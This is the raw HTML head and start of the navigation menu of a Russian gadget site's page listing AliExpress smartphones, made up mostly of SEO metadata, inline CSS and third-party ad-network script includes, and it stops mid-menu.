

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smartbobr.ru/aliexpress-na-russkom/smartphone/
body_size: 99829
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="93da4e816d64f305fef8a34a7c75dc4e" content="">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<meta name="telderi" content="6b07212d6ddd2be9e667860b7087ff4c" />
    <meta name="google-site-verification" content="aGQCSkVTiQT9glUrdED84bjBcr9NnksBs21gbxGfFYw" />
    <meta name="recreativ-verification" content="xHBOaZwTOUNW4ppbxc08PeuvFZfvNMvHt8n69RtK" >
    <meta name="p:domain_verify" content="d46cf9b30ab5fb090aecdf264f766149"/>
	<meta name="mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-title" content="SmartBobr.ru - Умные гаджеты, тв-приставки, умные часы">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name="yandex-verification" content="3e9d139485ef5643" />
	<meta name="yandex-verification" content="153278aab344e68b" />
    <link rel="icon" href="/favicon.ico" type="image/x-icon" />
	<script async src="https://aflt.market.yandex.ru/widget/script/api" type="text/javascript"></script>
		<!-- Manifest added by SuperPWA - Progressive Web Apps Plugin For WordPress -->
<link rel="manifest" href="/superpwa-manifest.json">
<meta name="theme-color" content="#dd3333">
<!-- / SuperPWA.com -->
<title>Cмартфоны на АлиЭкспресс: на русском и ценами в рублях</title>
				<script type="text/javascript">
					var bhittani_plugin_kksr_js = {"nonce":"11b6366256","grs":false,"ajaxurl":"https:\/\/smartbobr.ru\/wp-admin\/admin-ajax.php","func":"kksr_ajax","msg":"\u041e\u0446\u0435\u043d\u0438\u0442\u0435 \u0441\u0442\u0430\u0442\u044c\u044e","fuelspeed":400,"thankyou":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e!","error_msg":"An error occurred","tooltip":"1","tooltips":[{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"}]};
				</script>
				
<!-- This site is optimized with the Yoast SEO plugin v5.8 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Cмартфоны на АлиЭкспресс в одном каталоге с ценами в рублях и названиями на русском. Удобный поиск, чтобы найти так же и чехлы, аксессуары к телефону."/>
<link rel="canonical" href="https://smartbobr.ru/aliexpress-na-russkom/smartphone/" />
<link rel="publisher" href="https://plus.google.com/u/1/communities/117860831320116136355"/>
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Cмартфоны на АлиЭкспресс: на русском и ценами в рублях" />
<meta property="og:description" content="Cмартфоны на АлиЭкспресс в одном каталоге с ценами в рублях и названиями на русском. Удобный поиск, чтобы найти так же и чехлы, аксессуары к телефону." />
<meta property="og:url" content="https://smartbobr.ru/aliexpress-na-russkom/smartphone/" />
<meta property="og:site_name" content="SmartBobr.ru" />
<meta property="article:publisher" content="https://www.facebook.com/smartbobr/" />
<meta property="article:author" content="https://www.facebook.com/smartbobr" />
<meta property="fb:app_id" content="597647257088487" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Cмартфоны на АлиЭкспресс в одном каталоге с ценами в рублях и названиями на русском. Удобный поиск, чтобы найти так же и чехлы, аксессуары к телефону." />
<meta name="twitter:title" content="Cмартфоны на АлиЭкспресс: на русском и ценами в рублях" />
<meta name="twitter:site" content="@SmartBobr" />
<meta name="twitter:creator" content="@SmartBobr" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/smartbobr.ru\/","name":"\u0422\u0432-\u043f\u0440\u0438\u0441\u0442\u0430\u0432\u043a\u0438 \u0438 \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e","potentialAction":{"@type":"SearchAction","target":"https:\/\/smartbobr.ru\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Person","url":"https:\/\/smartbobr.ru\/aliexpress-na-russkom\/smartphone\/","sameAs":["https:\/\/www.facebook.com\/smartbobr\/","https:\/\/plus.google.com\/u\/1\/communities\/117860831320116136355","https:\/\/www.youtube.com\/channel\/UCJZql-3wAHjzIUo7PIUj4dA","https:\/\/twitter.com\/SmartBobr"],"@id":"#person","name":"\u0423\u043c\u043d\u044b\u0439 \u0411\u043e\u0431\u0440"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-polls-css'  href='https://smartbobr.ru/wp-content/plugins/wp-polls/polls-css.css?ver=2.73.8' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #d8e1eb;
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='understrap-styles-css'  href='https://smartbobr.ru/wp-content/themes/understrap-master/css/theme.css?ver=0.6.6' type='text/css' media='' />
<style>.kk-star-ratings { width:240px; }.kk-star-ratings .kksr-stars a { width:24px; }.kk-star-ratings .kksr-stars, .kk-star-ratings .kksr-stars .kksr-fuel, .kk-star-ratings .kksr-stars a { height:24px; }.kk-star-ratings .kksr-star.gray { background-image: url(https://smartbobr.ru/wp-content/plugins/kk-star-ratings/gray.png); }.kk-star-ratings .kksr-star.yellow { background-image: url(https://smartbobr.ru/wp-content/plugins/kk-star-ratings/yellow.png); }.kk-star-ratings .kksr-star.orange { background-image: url(https://smartbobr.ru/wp-content/plugins/kk-star-ratings/orange.png); }</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://smartbobr.ru/wp-content/uploads/2019/04/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://smartbobr.ru/wp-content/uploads/2019/04/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://smartbobr.ru/wp-content/uploads/2019/04/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://smartbobr.ru/wp-content/uploads/2019/04/cropped-logo-270x270.png" />
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


	<style type="text/css">
	@font-face{font-family:'FontAwesome';src:url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0');src:url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');
	</style>

		<style  type="text/css"> @charset "UTF-8";*,*::before,*::after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar}@-ms-viewport{width:device-width}article,aside,figcaption,figure,header,main,nav{display:block}body{margin:0;font-family:sans-serif;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}h1,h2,h3{margin-top:0;margin-bottom:0.5rem}p{margin-top:0;margin-bottom:1.5rem}ol,ul{margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}figure{margin:0 0 1rem;width:100%}img{vertical-align:middle;border-style:none}a,button,[role="button"],input:not([type="range"]),textarea{touch-action:manipulation}button{border-radius:0}input,button,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button{text-transform:none}button,html [type="button"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{padding:0;border-style:none}textarea{overflow:auto;resize:vertical}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}h1,h2,h3{margin-bottom:0.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}.content-area h2{margin-bottom:1rem;margin-top:1rem;font-size:1.75rem}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}.lead{font-size:1.25rem;font-weight:300}.figure{display:inline-block}.figure-img{margin-bottom:0.5rem;line-height:1}.figure-caption{font-size:90%;color:#868e96}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.d-md-none {
    display: none !important;
} .container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}@media (min-width:1400px){.container{max-width:1240px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col-2,.col-10,.col-12,.col-md-4,.col-md-8,.col-md-12,.col-xl-4,.col-xl-8{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col-2{flex:0 0 16.66667%;max-width:16.66667%}.col-10{flex:0 0 83.33333%;max-width:83.33333%}.col-12{flex:0 0 100%;max-width:100%}@media (min-width:768px){.col-md-4{flex:0 0 33.33333%;max-width:33.33333%}.col-md-8{flex:0 0 66.66667%;max-width:66.66667%}.col-md-12{flex:0 0 100%;max-width:100%}}@media (min-width:1200px){.col-xl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xl-8{flex:0 0 66.66667%;max-width:66.66667%}}.form-control{display:block;width:100%;padding:0.375rem 0.75rem;font-size:1rem;line-height:1.5;color:#495057;background-color:#fff;background-image:none;background-clip:padding-box;border:1px solid #ced4da;border-radius:0.25rem}.form-control::-ms-expand{background-color:transparent;border:0}.btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;border:1px solid transparent;padding:0.375rem 0.75rem;font-size:1rem;line-height:1.5;border-radius:0.25rem}.btn-light{color:#111;background-color:#f8f9fa;border-color:#f8f9fa}.btn-link{font-weight:400;color:#007bff;background-color:transparent}.fade{opacity:0}.collapse{display:none}.collapse.show{display:block}.dropdown{position:relative}.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:0.255em;vertical-align:0.255em;content:"";border-top:0.3em solid;border-right:0.3em solid transparent;border-bottom:0;border-left:0.3em solid transparent}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:0.5rem 0;margin:0.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.15);border-radius:0.25rem}.input-group{position:relative;display:flex;align-items:stretch;width:100%}.input-group .form-control{position:relative;z-index:2;flex:1 1 auto;width:1%;margin-bottom:0}.input-group-btn,.input-group .form-control{display:flex;align-items:center}.input-group-btn{white-space:nowrap}.input-group .form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-btn:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-btn{position:relative;align-items:stretch;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn:not(:first-child)>.btn{z-index:2;margin-left:0}.input-group-btn:not(:first-child)>.btn:first-child{margin-left:-1px}.nav-link{display:block;padding:0.5rem 1rem}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:0.05rem 1rem;;}.navbar>.container{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{max-width:200px;display:inline-block;padding-top:0.3125rem;padding-bottom:0.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:0.25rem 0.75rem;font-size:1.25rem;line-height:1;background:transparent;border:1px solid transparent;border-radius:0.25rem}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (min-width:768px){.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:1199px){.navbar-expand-xl>.container{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container{flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-light .navbar-brand{color:rgba(0,0,0,0.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,0.5)}.navbar-light .navbar-toggler{color:rgba(0,0,0,0.5);border-color:rgba(0,0,0,0.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.breadcrumb{display:flex;flex-wrap:wrap;padding:0.45rem 1rem;list-style:none;background:#F5F5F5;color:#aaa;font-size:0.8rem}.breadcrumb a,.breadcrumb span{color:#aaa;font-size:0.8rem}.badge{display:inline-block;padding:0.25em 0.4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:0.25rem}.btn .badge{position:relative;top:-1px}.badge-light{color:#111;background-color:#f8f9fa}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}button.close{padding:0;background:transparent;border:0;-webkit-appearance:none}.bg-light{background-color:#f8f9fa!important}.bg-dark{background-color:#4B5B6E!important}.border{border:1px solid #e9ecef!important}.rounded{border-radius:0.25rem!important}.clearfix::after{display:block;clear:both;content:""}.d-block{display:block!important}@media (min-width:768px){.d-md-block{display:block!important}}.justify-content-between{justify-content:space-between!important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;clip-path:inset(50%);border:0}.w-100{width:100%!important}.m-0{margin:0!important}.mr-0{margin-right:0!important}.ml-0{margin-left:0!important}.mb-2{margin-bottom:0.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.p-0{padding:0!important}.p-1{padding:0.25rem!important}.pt-4{padding-top:1.5rem!important}.pr-4{padding-right:1.5rem!important}.pb-4{padding-bottom:1.5rem!important}.pl-4{padding-left:1.5rem!important}@media (min-width:576px){.p-sm-2{padding:0.5rem!important}}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}.text-light{color:#f8f9fa!important}.wrapper{padding:20px 0px 30px 0px}.screen-reader-text{font-size:inherit}.entry-footer span{padding-right:10px}img.wp-post-image,article img,figure,img{max-width:100%;height:auto}a.skip-link{position:fixed;z-index:1000;top:0px;right:0px}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.pull-right{float:right}.pull-left{float:left}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-user:before{content:""}.fa-question-circle:before{content:""}.fa-comment:before{content:""}.fa-facebook-f:before{content:""}.fa-caret-down:before{content:""}.fa-spinner:before{content:""}.fa-thumbs-up:before{content:""}.fa-window-close:before{content:""}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}[class^=mashicon-] .icon{color:#fff}.mashsb-count,.onoffswitch2{text-align:center}.onoffswitch2{margin-left:0}[class^=mashicon-] .text{font-family:sans-serif;color:#fff}[class^=mashicon-]{font-size:15px;border-radius:0}[class^=mashicon-] .icon:before{font-family:mashsb-font;font-style:normal;font-weight:400;speak:none;font-size:16px;display:inline-block;text-decoration:inherit;width:1em;margin-right:.7em;text-align:center;font-variant:normal;text-transform:none;margin-top:0;float:left}.mashicon-facebook .icon:before{content:'\e800'}.mashicon-vk .icon:before{content:'\e809'}.mashicon-odnoklassniki .icon:before{content:'\e812'}.mashicon-skype .icon:before{content:'\e81d'}.mashicon-telegram .icon:before{content:'\e81F'}.mashsb-container{padding-top:10px;padding-bottom:10px}.mashsb-buttons a{min-width:177px}.mashsb-box .mashsb-buttons a{padding:13px;margin-right:3px;margin-bottom:3px;float:left;border:0;text-decoration:none}.mashsb-box .mashsb-buttons a.mash-small{padding:6px}.mashicon-facebook{background:#2d5f9a}.mashicon-vk{background:#5d83aa}.mashicon-odnoklassniki{background:#f4731c}.mashicon-skype{background:#00afef}.mashicon-telegram{background:#1d94d3}.mashsb-count{display:block;padding-bottom:0;font-size:43px;font-weight:700;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;color:#ccc;border:0 solid #FFF;margin-right:10px;margin-top:10px;float:left;line-height:13px}.mashsb-count.mash-small{font-size:20px;margin-top:1px}.mashsb-sharetext{font-size:11px;font-family:Arial,sans-serif;color:#8A8C8E}.onoffswitch2{margin-bottom:3px;color:#FFF}.mashsb-toggle-container{display:none;padding:11px 2% 8px;border:10px solid #FFF120;position:relative;margin-bottom:10px;margin-top:0}[class^=mashicon-]{position:relative;display:inline-block}[class^=mashicon-] .text{padding:0;margin:0}[class^=mashicon-] .text:after{line-height:10px}.mashsb-box{line-height:1}.mashsb-count>.counts{clear:both}.onoffswitch2{position:relative;display:inline-block;float:left;margin-right:3px;background-color:#C5C5C5;width:42px;height:42px;line-height:42px}.onoffswitch2.mash-small{width:28px;height:28px;line-height:28px}.onoffswitch2:before{content:"-";display:inline-block;font-weight:700;font-size:30px;font-family:arial;vertical-align:super}@media only screen and (max-width:568px){[class^=mashicon-] .text{text-indent:-9999px;line-height:0;display:block}[class^=mashicon-] .text:after{content:"";text-indent:0;font-size:13px;display:block}[class^=mashicon-]{text-align:center}[class^=mashicon-] .icon:before{float:none;margin-right:0}.mashsb-buttons a{margin-right:3px;margin-bottom:3px;min-width:0;width:41px}}.mashsb-stretched .mashsb-buttons{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.mashsb-stretched .mashsb-buttons a{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;min-width:0;box-shadow:0 0}.mashsb-main .mashsb-buttons .mashsb-noshadow{box-shadow:none;-webkit-box-shadow:none}#main-menu .nav-item{border-right:1px solid rgba(0,0,0,.15)}.entry-title{font-size:2rem;color:#333;text-transform:uppercase;line-height:1em;font-weight:700;padding-top:1rem;padding-bottom:1rem}.widget-title{font-weight:700;text-transform:uppercase;color:#333;width:100%}.widget{margin-bottom:15px;background:#fff}.btn-bobr{color:#fff;background-color:#e62e04;border-color:#e62e04}.ten{border:1px solid #E7E7E7;box-shadow:0 4px 4px -2px rgba(0,0,0,0.1)}.single-post article.type-post{background:#fff}.widget .square{background:#dc3545;color:#fff;height:50px;border-radius:3px;text-align:center}@media (max-width:575px){.entry-title{padding:1rem .3rem;font-size:1.7rem!important;padding-bottom:0px!important;margin-bottom:0px}}@media (max-width:767px){.hidden-sm-down{display:none!important}}#menu-item-search a{background:#cc0085}#main-menu li#menu-item-search-form{border-right:0px}.soderz .ez-toc-list{margin-left:0px;padding-left:1.4rem}.soderz #ez-toc-container{padding:0px}.grayscale{filter:grayscale(80%)}.mashsb-box .mashsb-buttons a.mash-small{padding:6px;filter:grayscale(80%)}.ez-toc-list{margin-left:2rem}.widget article{position:relative}.widget article a{font-weight:500;font-size:13px;color:#333;line-height:16px}.comments-area{width:auto}.widget-title{background:#fff;border:none;padding:0px;font-size:1.6rem!important;margin:0px 0px 15px 0px;line-height:1.8rem!important}.navbar-light .navbar-nav .nav-link{color:#212631;font-size:14px}#main-menu .nav-item{border-right:1px solid #eceef2}#menu-item-search a{background:#fff!important}nav.bg-light{background:#fff!important;border-bottom:none;-webkit-box-shadow:0px 0px 5px 2px rgba(0,0,0,0.52);-moz-box-shadow:0px 0px 5px 2px rgba(0,0,0,0.52);box-shadow:0px 0px 6px 1px rgba(146,143,143,0.31)}.navbar-brand.kvadrat{padding-bottom: 3px;padding-top: 3px;}.navbar-brand{background:#dc3545!important;padding-left:5px;padding-right:5px;border-radius:2px;padding-bottom:1px}@media (max-width:768px){nav.bg-light{-webkit-box-shadow:0px 0px 5px 2px rgba(0,0,0,0);-moz-box-shadow:0px 0px 5px 2px rgba(0,0,0,0);box-shadow:0px 0px 6px 1px rgba(146,143,143,0);margin-top:2px}}#single-wrapper, #woocommerce-wrapper{padding:55px 0 0px 0}.close{color:#000;float:right;font-size:28px;font-weight:bold;z-index:1}.btn-sm, .btn-group-sm>.btn {
    padding: .25rem .5rem!important;
    font-size: .875rem!important;
    line-height: 1.5!important;
    border-radius: .2rem!important;
}
.content-area h6 {
font-size: 1.3rem!important;
}</style>
		<style>.wrapper {
    padding: 60px 0px 30px 0px!important;
}</style>	<style type="text/css">
	@media (max-width: 767px) {
  #advads_ad_widget-17, #nav_menu-3, #advads_ad_widget-5 {
    display: none !important;
  }
  .d-none-my{display: none !important;}
}

@media (min-width: 768px) {
                    .d-md-none {
                        display: none !important;
                    }
				}
@media (min-width: 1200px){
.d-xl-none {
    display: none !important;
}
}

	</style>






<!---  Lucky ads  --->
<script async src="https://igbfwa.com/g15l17219lvi0mpy038qh678quv/876ykpy4fx6h.php"></script>
<script async src="https://igbfwa.com/6gul17129ilvm0p/03y8hq786vuq876kpysziqm.php"></script>




<!---  карамель  --->
<script async src="https://yandex.ru/ads/system/header-bidding.js"></script>
<script>
const dcJs = document.createElement('script'); 
dcJs.src = "https://ads.digitalcaramel.com/js/smartbobr.ru.js?ts="+new Date().getTime();
dcJs.async = true;
document.head.appendChild(dcJs);
</script>
<script>window.yaContextCb = window.yaContextCb || [] </script> 
<script async src="https://yandex.ru/ads/system/context.js"></script>


<!---  адфин  --->
<script src="https://cdn.adfinity.pro/code/smartbobr.ru/adfinity.js" charset="utf-8" async></script>




</head>

<body class="page-template page-template-page-templates page-template-fullwidthpage page-template-page-templatesfullwidthpage-php page page-id-5242 page-child parent-pageid-4148 wp-custom-logo group-blog">

<div class="site" id="page">



	<!-- ******************* The Navbar Area ******************* -->
	<div class="wrapper-fluid wrapper-navbar" id="wrapper-navbar">

		<a class="skip-link screen-reader-text sr-only" href="#content">Перейти к содержанию</a>

		<nav class="navbar navbar-expand-xl navbar-light bg-light fixed-top">

					<div class="container">
		
					<!-- Your site title as branding in the menu -->
					<a href="https://smartbobr.ru/" class="navbar-brand d-none-my d-md-block" rel="home" >
<img src="https://smartbobr.ru/wp-content/uploads/2018/03/logo_b_100-3.png" style="height: 30px" height="30" title="Home" alt="logo">
</a>
<a href="https://smartbobr.ru/" class="navbar-brand kvadrat d-block d-md-none mr-0" rel="home" >
<img src="https://smartbobr.ru/wp-content/uploads/2019/01/logo301.png"  height="30" title="Home" alt="logo">
</a>
<form method="get" id="searchformhead" action="https://smartbobr.ru/aliexpress-na-russkom/als/" role="search" class="form-inline d-block d-xl-none" style="
    width: 62%;
">
						<div class="input-group">
							<input class="field form-control" id="s" name="se" type="text" style="font-size: 0.9rem;" placeholder="Найти на Aliexpress">
							<span class="input-group-btn">
						 <button class="submit btn btn-bobr" onclick="yaCounter41401644.reachGoal('alivshapke'); return true;" type="submit"><i class="fa fa-search"></i></button>
						</span>
						</div>
</form>
				<!-- end custom logo -->

				<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
					<span class="navbar-toggler-icon"></span>
				</button>

				<!-- The WordPress Menu goes here -->
				<div id="navbarNavDropdown" class="collapse navbar-collapse "><ul id="main-menu" class="navbar-nav"><li id="menu-item-search" class="menu-item menu-item-has-children nav-item dropdown"><a title="Умный дом" href="#" data-toggle="dropdown" class="nav-link dropdown-toggle">Поиск <span class="caret"></span></a>
<ul class="dropdown-menu dropdown-menu-right search-menu ten" role="menu">
	<li id="menu-item-search-form" class="menu-item nav-item">
		<form method="get" id="searchform" action="/poisk" role="search" class="pt-4 pb-4 pr-4 pl-4">
			<div class="input-group">
                <input id="s" class="field form-control" type="text" value="" name="text" placeholder="Начните поиск">
                <input type="hidden" name="searchid" value="2308345">
				<span class="input-group-btn">
				<input class="submit btn btn-bobr" id="searchsubmit" type="submit" value="Поиск">
				</span>
			</div>
		</form>
	</li>
</ul>
</li><li id="menu-item-17048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nav-item menu-item-17048"><a title="Главная" href="https://smartbobr.ru/" class="nav-link">Главная</a></li>
<li id="menu-item-1850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav-item menu-item-1850 category-novosti dropdown"><a title="Новости" href="#" data-toggle="dropdown" class="nav-link dropdown-toggle">Новости <span class="caret"></span></a>
<ul class=" dropdown-menu" role="menu">
